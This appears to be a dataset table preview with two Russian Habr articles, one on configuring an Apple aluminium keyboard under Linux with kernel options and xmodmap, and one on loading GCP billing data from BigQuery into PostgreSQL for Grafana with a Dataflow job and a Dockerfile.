text

stringlengths 20

1.01M

| url

stringlengths 14

1.25k

| dump

stringlengths 9

15

⌀ | lang

stringclasses 4

values | source

stringclasses 4

values |

|---|---|---|---|---|

# Настройка Apple Slim keyboard под Linux

Недавно праздновал свой 23 день рождения и был одарен коллегами замечательнейшим девайсом. Apple Slim Aluminium Keyboard.

Да-да-да. Именно с большой буквы каждое слово.

По моему скромному мнению, лучшей клавиатуры для разработчика не найти. Особенно для такого любителя Linux как я.

Клавиатура удобная, ничего не скажешь, писать об этом больше не буду, и так уже везде понаписано. Однако не без проблем.

Мой любимый рабочий компьютер с Gentoo напрочь отказался работать с мультимедийными клавишами и прочими радостями современного мира. Немного погуглив я обнаружил что я не одинок и огромное количество народа тоже страдает от этого. Однако четкой и подробной инструкции на русском (да и на английском ) я так и не нашел. Специально для таких как я страдальцев и предназначен сей коротенький мануал.

Тут в комментариях просят картинку клавиатуры:

А вот [тут](http://apple.com/keyboard/) можно про неё почитать.

Оговорюсь, что все последующие операции мы будем выполнять в режиме суперпользователя. А также, все предложенные кейкоды работают только для Slim клавиатуры. Для клавиатуры ноутбука придется повторить все самому.

1.Компилим ведро.

-----------------

Первое что пришлось сделать мне как пользователю столь дружелюбного дистрибутива как Gentoo, это конечно перекомпилировать ядро.

Без этого X-сервер напрочь отказывается видеть недостающие клавиши.

Замечу, что пользователям Ubuntu этого делать не придётся так как для них разработчики уже всё что надо сделали.

Предполагаю что исходные тексты ядра у вас уже лежат /usr/src/linux

Идем туда и делаем make menuconfig

В открывшемся диалоге находим:

Device Drivers → HID Devices

И жмакаем галочку на «Enable support for Apple laptop/aluminium USB special keys».

Далее, как обычно следует make && make modules\_install && make install

Если не скомпилилось — зовем соседа-линуксоида, гуглим форумы и.т.д в поисках солюшена, что бы узнать что не так и как эту проблему побороть.

2.Немного шаманства.

--------------------

Замечу, что после того как ядро успешно установилось, всё практически заработает. Но, как это принято в мире Linux, не без подвоха.

Теперь, для того что бы нажать, к примеру, кнопку F1 надо предварительно удерживать до этого не работающую клавишу Fn. Что, поверьте, очень раздражает и навевает мысли о суициде.

Что бы поправить это безобразие, делаем такую штуку:

`echo 2 > /sys/module/hid/parameters/pb_fnmode`

Что бы данное изменение применялось каждый раз при загрузке системы, надо добавить эту команду в конец стартового скрипта.

В разных дистрибутивах он находится в разных местах.

Приведу пример для Gentoo:

/`etc/conf.d/local.start`

и для Ubuntu:

`/etc/rc.local`

3. И это ещё не всё.

--------------------

А вы как думали? Осталось совсем чуть-чуть.

К сожалению не работает кнопка «Ё», она же «~». А ещё на ней есть обратные апострофы. Нужная в общем-то кнопка.

Также не работают кнопки в верхнем ряду: Print Screen, Scrool Lock и Pause.

Не так часто я их использую, но всё же не по себе от того что они не работают.

Ну и самый пожалуй главный недочет — это то что нет кнопки Insert, зато есть F16-F19 которые как бы некуда девать.

Этими проблемами мы и займемся.

Для изменения раскладки клавиатуры мы будем использовать две стандартные X-утилиты: xev и xmodmap. Изменения будут производится уже не под суперпользователем, а под вашим системным пользователем, в вашем домашнем каталоге.

Запускаем xev и пробуем нажимать на клавиши.

После нажатия читаем что вываливается на экран. Я нажал на букву «ё» и увидел вот что:

`KeyRelease event, serial 34, synthetic NO, window 0x3c00001,

root 0x1a6, subw 0x0, time 31989750, (533,667), root:(538,692),

state 0x10, keycode 94 (keysym 0x3c, less), same_screen YES,

XLookupString gives 1 bytes: (3c) "<"

XFilterEvent returns: False`

О чём это нам говорит?

Была нажата клавиша с keycode 94. На неё назначен печатный символ «<». Что нам не подходит.

Запускаем утилиту xmodmap с ключами -pke

На экран вывалится текущая раскладка клавиатуры.

Ищем нужный keycode:

keycode 94 = less greater slash bar bar brokenbar

Создаем новый файл в корневом каталоге с именем .Xmodmap.

В нем мы будем формировать свою новую раскладку.

Копируем строчку найденную выше в этот файл и правим.

Для того что бы знать на что заменить «less greater …» придется почитать весь вывод xmodmap -pke и найти то что нам подходит.

А вот и оно:

`keycode 49 = grave asciitilde Cyrillic_io Cyrillic_IO`

Заменяем так что бы получилось:

`keycode 94 = grave asciitilde Cyrillic_io Cyrillic_IO`

Для теста запускаем: xmodmap ~/.Xmodmap

И пробуем по нажимать. Ура? Всё работает.

Тем же путем находим коды клавиш F13 — F15 и назначаем на них нужные действия.

Я назначил вот так:

`keycode 191 = Print Sys_Req Print Sys_Req Print Sys_Req

keycode 192 = Scroll_Lock NoSymbol Scroll_Lock NoSymbol Scroll_Lock

keycode 193 = Pause Break Pause Break Pause Break`

Ну а Insert повесим на F16:

`keycode 194 = Insert NoSymbol Insert NoSymbol Insert`

В итоге я получил такой файл .Xmodmap:

`keycode 94 = grave asciitilde Cyrillic_io Cyrillic_IO

keycode 191 = Print Sys_Req Print Sys_Req Print Sys_Req

keycode 192 = Scroll_Lock NoSymbol Scroll_Lock NoSymbol Scroll_Lock

keycode 193 = Pause Break Pause Break Pause Break

keycode 194 = Insert NoSymbol Insert NoSymbol Insert`

Замечу, что после того как этот файл появился в вашем домашнем каталоге, ничего больше делать не надо. Он сам автоматически применится после рестарта X-сервера.

4. Для маньяков

---------------

Некоторые, привыкшие к типичному для обычных клавиатур расположению клавиш: Ctrl | Win | Alt не могут привыкнуть к тому, что на эппловской клавиатуре это расположение изменено на: Ctrl | Alt | Cmd.

Сmd — это как бы то же самое что и Win. Для linux она выглядит как «Meta» или «Super».

Для этого, используя тот самый xmodmap мы придумали следующий ремапинг:

`clear Mod4

clear Mod1

keycode 115=Alt_L

keycode 64=Super_L

add Mod4 = Super_L

add Mod1 = Alt_L`

5. Для несогласных.

-------------------

Конечно, предложенная схема удобна далеко не всем. Но руководствуясь этой инструкцией каждый сможет настроить свою клавиатуру так как он хочет.

Ну и конечно, та часть инструкции которая отвечает за ремапинг клавиш, может помочь и тем кто не является счастливым обладателем клавиатуры от Apple.

Например можно отлично настроить мультимедийные клавиши на клавиатурах на которых они присутствуют. :) Или подпрвить не устраивающую вас раскладку.

З.Ы: Во время экспериментов, может случится так что вы не сможете нажать какую-то кнопку и захочется всё вернуть как было.

Что бы не перезагружать X-сервер можно воспользоваться следующей командой: setxkbmap -model evdev -layout us,ru

Это вернёт раскладку в рабочее состояние. Вместо «evdev» нужно попробовать подставить вашу модель клавиатуры. Заранее подсмотреть это название можно коммандой: cat /etc/X11/xorg.conf | grep XkbModel или в настройках клавиатуры вашего десктоп менеджера.

UPD: Добавил картинку клавиатуры. | https://habr.com/ru/post/44562/ | null | ru | null |





# Как визуализировать ежедневные траты на облачные решения GCP

Клиенты не любят платить больше, чем планировалось — подробное обоснование расходов неотъемлемая и важная часть внедрения облачных технологий.





*Google Cloud Platform* предоставляет различные тарифные планы для используемых ресурсов. Например, стоимость *GCE* зависит от конфигурации компьютера (*CPU*, память, сетевые модули, жесткие диски). Расходы на *Google Kubernetes Engine (GKE)* и *Google Cloud Dataproc* основываются на всех узлах, которые работают в *Google Compute Engine (GCE)*. Остальные затраты могут вычисляться по сложной и замысловатой формуле. Планировать бюджет становится всё сложнее, особенно если вы пользуетесь несколькими облачными технологиями. Мониторинг и своевременное информирование становятся тем ценнее по мере увеличения трат на инфраструктуру.

Возможность ежедневной проверки отчетов о тратах так же позволит своевременно скорректировать распределяемые мощности, а итоговый счет в конце месяца не вызовет удивления.

Предпосылки

-----------

Проекты часто нуждаются в расширенных отчетах для повышения эффективности и отслеживания расходов. Несмотря на то, что *GCP* позволяет экспортировать данные о тратах в *BigQuery* для дальнейшего всестороннего анализа, ручной обработки *BigQuery* часто бывает недостаточно. В идеале мы должны иметь возможность визуализировать данные, фильтровать их и аккумулировать по дополнительным параметрам.

**Распространенные фильтры:**

* Тип ресурса;

* Временной период;

* Отдел и команда;

* Сравнение с предыдущими периодами.

Первое решение, которое основывается на рекомендации *Google* — использовать *Google Data Studio*. Реализация очень проста, — требуется только настройка источника данных. Примеры отчетов и панель мониторинга предустановлены, — но само решение недостаточно гибкое. При создании диаграмм и графиков в *Google Data Studio*, нельзя ввести формулу, приходится выбирать все параметры вручную.

*Grafana* — простой и понятный инструмент мониторинга и анализа данных. Он хорошо зарекомендовал себя. Такой дашборд отлично подошел бы для визуализации данных о платежах. Остаётся открытым вопрос о том, как подключить веб-интерфейс к *BigQuery (BQ)*. Плагин *BQ*, с открытым исходным кодом, чрезмерно забагован. В итоге, связка *BQ-Grafana* получается недостаточно стабильной. Кроме того, есть еще один неудобный момент — запросы *BQ* возвращают данные слишком долго.



Хорошим решением оказалась загрузка данных в *PostgreSQL* через *CloudSQL*, эта СУБД имеет официальный плагин *PostgreSQL* для *Grafana*. А последующие результаты тестирования показали, что выбранный способ имеет явные преимущества по скорости работы.

**Скрытый текст**

*Технология CloudSQL может быть выбрана и для других кейсов, как самый простой способ управлять службами реляционных баз данных.*





Обзор решения

-------------



Рабочий процесс может быть схематически описан следующим образом. Инструмент отложенных заданий в *Kubernetes* кластере, каждые 4 часа запускает задачу в *Cloud Dataflow*. Эта задача, в свою очередь, запускает процесс загрузки данных из *BigQuery* в *PostgreSQL*. Выгрузка происходит только тех данных, которые были найдены после последнего экспорта из *BQ*. После чего последние данные можно будет увидеть в *Grafana*, подключенной к *PostgreSQL*.

Настройка Базы Данных

---------------------

В первую очередь необходимо настроить экспорт данных о платежах в *BigQuery* и создать базу данных *PostgreSQL*.

**Скрытый текст**

*Подробнее о настройке BigQuery можно прочитать в [документации](https://cloud.google.com/billing/docs/how-to/export-data-bigquery). А базу данных можно создать при помощи [Cloud SQL](https://cloud.google.com/sql/docs/postgres/).*

После подготовительного этапа создаём несколько объектов баз данных, включая таблицу с имитацией структуры *BQ*:

**Скрытый текст**

```

CREATE DATABASE billing;

USE billing;

CREATE TABLE public.billing_export_2 (

id serial NOT NULL,

sku_id varchar NULL,

labels varchar NULL,

export_time varchar NULL,

currency varchar NULL,

sku_description varchar NULL,

location_zone varchar NULL,

currency_conversion_rate float8 NULL,

project_labels varchar NULL,

location_country varchar NULL,

usage_start_time varchar NULL,

billing_account_id varchar NULL,

location_region varchar NULL,

usage_pricing_unit varchar NULL,

usage_amount_in_pricing_units float8 NULL,

cost_type varchar NULL,

project_id varchar NULL,

system_labels varchar NULL,

project_description varchar NULL,

location_location varchar NULL,

project_ancestry_numbers varchar NULL,

credits varchar NULL,

service_description varchar NULL,

usage_amount float8 NULL,

invoice_month varchar NULL,

usage_unit varchar NULL,

usage_end_time varchar NULL,

"cost" float8 NULL,

service_id varchar NULL,

CONSTRAINT billing_export_2_pkey PRIMARY KEY (id)

);

```

Также создаём материализованное представление со значениями, которые будут использоваться для создания подключения *PostgreSQL* через *Grafana*:

```

CREATE MATERIALIZED VIEW vw_billing_export AS

SELECT

id,

sku_id,

labels,

export_time::timestamp,

currency,

sku_description,

location_zone,

currency_conversion_rate,

project_labels,

location_country,

usage_start_time::timestamp,

billing_account_id,

location_region,

usage_pricing_unit,

usage_amount_in_pricing_units,

cost_type, project_id,

system_labels,

project_description,

location_location,

project_ancestry_numbers,

credits,

service_description,

usage_amount,

invoice_month,

usage_unit,

usage_end_time::timestamp,

"cost",

service_id,

l_label1 ->> 'value' as label1,

l_label2 ->> 'value' as label2,

...

FROM billing_export_2

LEFT JOIN jsonb_array_elements(labels::jsonb) AS l_label1

on l_label1 ->> 'key' = ‘label1’

LEFT JOIN jsonb_array_elements(labels::jsonb) AS l_label2

on l_label2 ->> 'key' = ‘label2’

...

```

Ко всем ресурсам необходимо добавить набор меток, которые будут использоваться. Каждая метка из этого набора — это отдельный столбец в представлении. Для увеличения скорости работы *Grafana*, стоит создать индексы для этих столбцов.

**Скрытый текст**

*Индексы для представления можно сделать позднее — важнее понять, как будут выглядеть запросы.*

```

CREATE INDEX vw_billing_export_label1

ON vw_billing_export (label1);

```

DataFlow

--------

Создаём учётную запись с доступом к *DataFlow* и *BigQuery*. Это нужно для того, чтобы задачи *DataFlow* могли получать данные от *BigQuery*.

```

export project=myproject

gcloud iam service-accounts create "bq-to-sql-dataflow" --project ${project}

gcloud projects add-iam-policy-binding ${project} \

--member serviceAccount:"bq-to-sql-dataflow@${project}.iam.gserviceaccount.com" \

--role roles/dataflow.admin

gcloud projects add-iam-policy-binding ${project} \

--member serviceAccount:"bq-to-sql-dataflow@${project}.iam.gserviceaccount.com" \

--role roles/bigquery.dataViewer

```

Для задач *DataFlow* необходимо создать два контейнера: один для временных, второй для выходных данных.

```

gsutil mb gs://some-bucket-staging

gsutil mb gs://some-bucket-temp

```

Скрипт для загрузки данных

--------------------------

Скрипт потребуется для загрузки данных из *BigQuery* в *CloudSQL*. Облачный *DataFlow* поддерживает разработку на *Python*, можно воспользоваться им. Также потребуется библиотека *Apache Beam*, json-файл (установленный в переменную среды GOOGLE\_APPLICATION\_CREDENTIALS с предварительно настроенными полномочиями учетной записи) и файл requirements.txt, который содержит список пакетов для инсталляции (в нашем случае нужен только один *beam-nuggets* пакет). Скрипт на *Python* представлен ниже:

**Скрытый текст**

Основная часть скрипта *bq-to-sql* выглядит следующим образом:

```

args = parser.parse_args()

project = args.project

job_name = args.job_name + str(uuid.uuid4())

bigquery_source = args.bigquery_source

postgresql_user = args.postgresql_user

postgresql_password = args.postgresql_password

postgresql_host = args.postgresql_host

postgresql_port = args.postgresql_port

postgresql_db = args.postgresql_db

postgresql_table = args.postgresql_table

staging_location = args.staging_location

temp_location = args.temp_location

subnetwork = args.subnetwork

options = PipelineOptions(

flags=["--requirements_file", "/opt/python/requirements.txt"])

# For Cloud execution, set the Cloud Platform project, job_name,

# staging location, temp_location and specify DataflowRunner.

google_cloud_options = options.view_as(GoogleCloudOptions)

google_cloud_options.project = project

google_cloud_options.job_name = job_name

google_cloud_options.staging_location = staging_location

google_cloud_options.temp_location = temp_location

google_cloud_options.region = "us-west1"

worker_options = options.view_as(WorkerOptions)

worker_options.zone = "us-west1-a"

worker_options.subnetwork = subnetwork

worker_options.max_num_workers = 20

options.view_as(StandardOptions).runner = 'DataflowRunner'

start_date = define_start_date()

with beam.Pipeline(options=options) as p:

rows = p | 'QueryTableStdSQL' >> beam.io.Read(beam.io.BigQuerySource(

query='SELECT \

billing_account_id, \

service.id as service_id, \

service.description as service_description, \

sku.id as sku_id, \

sku.description as sku_description, \

usage_start_time, \

usage_end_time, \

project.id as project_id, \

project.name as project_description, \

TO_JSON_STRING(project.labels) \

as project_labels, \

project.ancestry_numbers \

as project_ancestry_numbers, \

TO_JSON_STRING(labels) as labels, \

TO_JSON_STRING(system_labels) as system_labels, \

location.location as location_location, \

location.country as location_country, \

location.region as location_region, \

location.zone as location_zone, \

export_time, \

cost, \

currency, \

currency_conversion_rate, \

usage.amount as usage_amount, \

usage.unit as usage_unit, \

usage.amount_in_pricing_units as \

usage_amount_in_pricing_units, \

usage.pricing_unit as usage_pricing_unit, \

TO_JSON_STRING(credits) as credits, \

invoice.month as invoice_month, \

cost_type \

FROM `' + project + '.' + bigquery_source + '` \

WHERE export_time >= "' + start_date + '"',

use_standard_sql=True))

source_config = relational_db.SourceConfiguration(

drivername='postgresql+pg8000',

host=postgresql_host,

port=postgresql_port,

username=postgresql_user,

password=postgresql_password,

database=postgresql_db,

create_if_missing=True,

)

table_config = relational_db.TableConfiguration(

name=postgresql_table,

create_if_missing=True

)

rows | 'Writing to DB' >> relational_db.Write(

source_config=source_config,

table_config=table_config

)

```

**P.S:** Поддержка [Python](https://cloud.google.com/dataflow/docs/support/sdk-version-support-status#python), как верно меня скорректировали в комментариях, в скором времени будет прекращена.

> On October 7, 2020, Dataflow will stop supporting pipelines using Python 2.

Для долгосрочной работы стоит задуматься над портированием этой части.

Для согласованности данных необходимо определить максимальное *export\_time*, время экспорта в *PostgreSQL*, после чего загрузить записи из *BigQuery*, которые начинались бы с этой временной отсечки.

После того, как данные будут загружены, нужно обновить материализованное представление. Так как этот процесс занимает некоторое время, это позволит создать новое материализованное представление с идентичной структурой и индексами, удалить старое и переименовать новое.

Создание файла JSON с разрешениями SA

-------------------------------------

Учетная запись, созданная ранее для рабочего процесса *Cloud Dataflow*, также используется в задачах *Cron*. Нужно задать команду, которая создаст личный ключ-пароль для учетной записи, в дальнейшем загруженный в кластер *Kubernetes*, где он будет выступать как скрытый пароль для доступа в *Cron* задачи.

```

gcloud iam service-accounts keys create ./cloud-sa.json \

--iam-account "bq-to-sql-dataflow@${project}.iam.gserviceaccount.com" \

--project ${project}

```

Развертывание секретного пароля в кластере K8s:

```

kubectl create secret generic bq-to-sql-creds --from-file=./cloud-sa.json

```

Создание Docker образа

----------------------

Так как основной целью является ежедневное автоматическое выполнение задач *DataFlow*, создаём *Docker* образ со всеми нужными переменными среды и скриптом на *Python*:

**Скрытый текст**

**Dockerfile:**

```

FROM python:latest

RUN \

bin/bash -c " \

apt-get update && \

apt-get install python2.7-dev -y && \

pip install virtualenv && \

virtualenv -p /usr/bin/python2.7 --distribute temp-python && \

source temp-python/bin/activate && \

pip2 install --upgrade setuptools && \

pip2 install pip==9.0.3 && \

pip2 install requests && \

pip2 install Cython && \

pip2 install apache_beam && \

pip2 install apache_beam[gcp] && \

pip2 install beam-nuggets && \

pip2 install psycopg2-binary && \

pip2 install uuid"

COPY ./bq-to-sql.py /opt/python/bq-to-sql.py

COPY ./requirements.txt /opt/python/requirements.txt

COPY ./main.sh /opt/python/main.sh

FROM python:latest

RUN \

bin/bash -c " \

apt-get update && \

apt-get install python2.7-dev -y && \

pip install virtualenv && \

virtualenv -p /usr/bin/python2.7 --distribute temp-python && \

source temp-python/bin/activate && \

pip2 install --upgrade setuptools && \

pip2 install pip==9.0.3 && \

pip2 install requests && \

pip2 install Cython && \

pip2 install apache_beam && \

pip2 install apache_beam[gcp] && \

pip2 install beam-nuggets && \

pip2 install psycopg2-binary && \

pip2 install uuid"

COPY ./bq-to-sql.py /opt/python/bq-to-sql.py

